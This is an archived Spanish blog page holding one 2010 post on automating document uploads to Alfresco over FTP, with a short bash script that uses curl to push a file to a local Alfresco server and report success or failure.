

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fegor.com/2010/08/
body_size: 31733
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.fegor.com/xmlrpc.php" />
		<title>August 2010 &#8211; El blog de Fegor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed" href="https://www.fegor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El blog de Fegor &raquo; Feed de los comentarios" href="https://www.fegor.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fegor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.fegor.com/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css' href='https://www.fegor.com/wp-content/themes/rcg-forest/style.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=6iAL6lMJ4hAApUl' media='all' />
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fegor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="front-principal-js-extra">
var cdp_cookies_info = {"url_plugin":"https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/plugin.php","url_admin_ajax":"https://www.fegor.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-principal-js-extra
</script>
<script src="https://www.fegor.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fegor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fegor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.fegor.com/es/2010/08/" rel="alternate" />
<link hreflang="en" href="https://www.fegor.com/en/2010/08/" rel="alternate" />
<link hreflang="x-default" href="https://www.fegor.com/2010/08/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	<body class="archive date wp-theme-rcg-forest">
				<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://www.fegor.com/" title="El blog de Fegor" rel="home">El blog de Fegor</a></h1>
						<h2 class="site-description">Un inform&aacute;tico muy humanista</h2>
					</header>
				<form role="search" method="get" class="search-form" action="https://www.fegor.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://www.fegor.com/"><img src="https://www.fegor.com/wp-content/uploads/2024/02/cropped-671350.jpg" class="header-image" width="1500" height="215" alt="El blog de Fegor" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menú</h3>
					<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
					<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-737"><a href="https://www.fegor.com">Inicio</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://www.fegor.com/about-2/">Sobre mi&#8230;</a></li>
</ul></div>				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Archivos mensuales: August 2010				</h1>
							</header>
			<article id="post-179" class="post-179 post type-post status-publish format-standard hentry category-alfresco">
	<header class="entry-header">
						<a href="https://www.fegor.com/subir-documentos-por-ftp-en-alfresco/" title="Enlace permanente a Subir documentos por FTP en Alfresco" rel="bookmark" class="post-thumbnail"></a>
						<h1 class="entry-title">
				<a href="https://www.fegor.com/subir-documentos-por-ftp-en-alfresco/" title="Enlace permanente a Subir documentos por FTP en Alfresco" rel="bookmark">Subir documentos por FTP en Alfresco</a>
			</h1>
				<h2 class="entry-date"><a href="https://www.fegor.com/subir-documentos-por-ftp-en-alfresco/" title="09:42 09Mon, 30 Aug 2010 09:42:00 +000000." rel="bookmark"><time class="entry-date" datetime="2010-08-30T09:42:00+00:00">30 de August de 2010</time></a></h2>
	</header>
			<div class="entry-content">
			<p>En determinadas ocasiones necesitamos automatizar la subida de documentos a Alfresco desde algún filesystem. Para ello podemos usar los distintos protocolos de los que nos ofrece, si bien, en este caso, si es algo sencillo en intranet y no necesitamos para ello realizarlo mediante CIFS o WebDAV, podemos recurrir al siempre sencillo protocolo FTP.</p>
<p>Para además controlar si el o los documentos se han subido correctamente podemos usar un script y ayudarnos del comando «curl» que está para Linux, Solaris, Unix, Windows, etc.</p>
<p>Este es un ejemplo de script que controla la subida de un documento y que podéis adaptar a vuestras necesidades.</p>
<p><span>#!/bin/bash<br />FICHERO=prueba.txt<br />curl -u admin:admin -T $FICHERO ftp://localhost:1121/Alfresco/$FICHERO &gt;/dev/null 2&gt;&amp;1<br />if [ $? -eq 0 ]; then<br />        echo «El fichero se ha subido correctamente.»<br />else<br />        echo «ERROR en la subida del fichero.»<br />fi</span></p>
<p><span> </span></p>
		</div>
				<footer class="entry-meta">
			Publicado por <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://www.fegor.com/author/admin/" title="Ver todas las entradas de fegor" rel="author">fegor</a></span></span>, en <a href="https://www.fegor.com/category/alfresco/" >Alfresco</a>.				<span class="comments-link">
					<a href="https://www.fegor.com/subir-documentos-por-ftp-en-alfresco/#comments">2 respuestas</a>				</span>
					</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<aside id="qtranslate-3" class="widget qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="lang-es active"><a href="https://www.fegor.com/es/2010/08/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://www.fegor.com/en/2010/08/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.fegor.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</aside><aside id="linkcat-222" class="widget widget_links"><h3 class="widget-title">Mis sitios</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://es.linkedin.com/in/fegor" title="Mi perfil en linkedin" target="_blank">LinkedIn</a></li>

	</ul>
</aside>

		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.fegor.com/un-nuevo-comienzo/">Un nuevo comienzo&#8230;</a>
									</li>
											<li>
					<a href="https://www.fegor.com/modulo-de-alfresco-para-sugerir-contenido-de-interes/">Módulo de Alfresco para sugerir contenido de interés</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-2/">Nueva revisión de Alfviral (Alfresco Virus Alert)</a>
									</li>
											<li>
					<a href="https://www.fegor.com/en-vacaciones-hacer-un-pequeno-juego/">En vacaciones, hacer un pequeño juego</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3617">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/uso-del-correo-electronico-en-alfresco-en-la-vida-real-parte-2/#comment-3616">Uso del correo electrónico en Alfresco en la vida real &#8211; parte 2</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/entrando-por-la-puerta-de-atras-en-alfresco/#comment-3615">Entrando por la «puerta de atrás» en Alfresco</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/enviar-documentos-a-alfresco-de-forma-desantendida/#comment-3614">Enviar documentos a Alfresco de forma desantendida</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fegor.com" class="url" rel="ugc">fegor</a></span> en <a href="https://www.fegor.com/nueva-revision-de-alfviral-alfresco-virus-alert-3/#comment-3353">Nueva revisión de Alfviral (Alfresco Virus Alert)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.fegor.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.fegor.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.fegor.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.fegor.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.fegor.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.fegor.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.fegor.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.fegor.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.fegor.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.fegor.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.fegor.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.fegor.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.fegor.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.fegor.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.fegor.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.fegor.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.fegor.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.fegor.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.fegor.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.fegor.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.fegor.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.fegor.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.fegor.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.fegor.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.fegor.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.fegor.com/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.fegor.com/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://www.fegor.com/2010/08/' aria-current="page">agosto 2010</a></li>
	<li><a href='https://www.fegor.com/2010/03/'>marzo 2010</a></li>
	<li><a href='https://www.fegor.com/2010/02/'>febrero 2010</a></li>
	<li><a href='https://www.fegor.com/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://www.fegor.com/2009/08/'>agosto 2009</a></li>
	<li><a href='https://www.fegor.com/2009/05/'>mayo 2009</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.fegor.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fegor.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.fegor.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Etiquetas</h3><div class="tagcloud"><a href="https://www.fegor.com/tag/alfresco/" class="tag-cloud-link tag-link-223 tag-link-position-1" style="font-size: 22pt;" aria-label="Alfresco (48 elementos)">Alfresco</a>
<a href="https://www.fegor.com/tag/alfresco-alfviral-amp-modulo-antivirus/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 12.028776978417pt;" aria-label="Alfresco Alfviral AMP módulo antivirus (4 elementos)">Alfresco Alfviral AMP módulo antivirus</a>
<a href="https://www.fegor.com/tag/alfviral/" class="tag-cloud-link tag-link-14 tag-link-position-3" style="font-size: 13.539568345324pt;" aria-label="Alfviral (6 elementos)">Alfviral</a>
<a href="https://www.fegor.com/tag/amp/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 12.028776978417pt;" aria-label="AMP (4 elementos)">AMP</a>
<a href="https://www.fegor.com/tag/antivirus/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.021582733813pt;" aria-label="Antivirus (3 elementos)">Antivirus</a>
<a href="https://www.fegor.com/tag/apache/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 9.8129496402878pt;" aria-label="apache (2 elementos)">apache</a>
<a href="https://www.fegor.com/tag/aspect/" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 9.8129496402878pt;" aria-label="aspect (2 elementos)">aspect</a>
<a href="https://www.fegor.com/tag/bash/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 9.8129496402878pt;" aria-label="bash (2 elementos)">bash</a>
<a href="https://www.fegor.com/tag/cifs/" class="tag-cloud-link tag-link-37 tag-link-position-9" style="font-size: 11.021582733813pt;" aria-label="CIFS (3 elementos)">CIFS</a>
<a href="https://www.fegor.com/tag/clamav/" class="tag-cloud-link tag-link-39 tag-link-position-10" style="font-size: 12.834532374101pt;" aria-label="ClamAV (5 elementos)">ClamAV</a>
<a href="https://www.fegor.com/tag/cluster/" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Cluster (5 elementos)">Cluster</a>
<a href="https://www.fegor.com/tag/eclipse/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 9.8129496402878pt;" aria-label="Eclipse (2 elementos)">Eclipse</a>
<a href="https://www.fegor.com/tag/ehcache/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="EHCache (4 elementos)">EHCache</a>
<a href="https://www.fegor.com/tag/fileservers/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 9.8129496402878pt;" aria-label="fileServers (2 elementos)">fileServers</a>
<a href="https://www.fegor.com/tag/gestion-documental/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 9.8129496402878pt;" aria-label="Gestión documental (2 elementos)">Gestión documental</a>
<a href="https://www.fegor.com/tag/gmail/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 9.8129496402878pt;" aria-label="GMail (2 elementos)">GMail</a>
<a href="https://www.fegor.com/tag/google/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 9.8129496402878pt;" aria-label="google (2 elementos)">google</a>
<a href="https://www.fegor.com/tag/heap/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 9.8129496402878pt;" aria-label="heap (2 elementos)">heap</a>
<a href="https://www.fegor.com/tag/icap/" class="tag-cloud-link tag-link-88 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="ICAP (2 elementos)">ICAP</a>
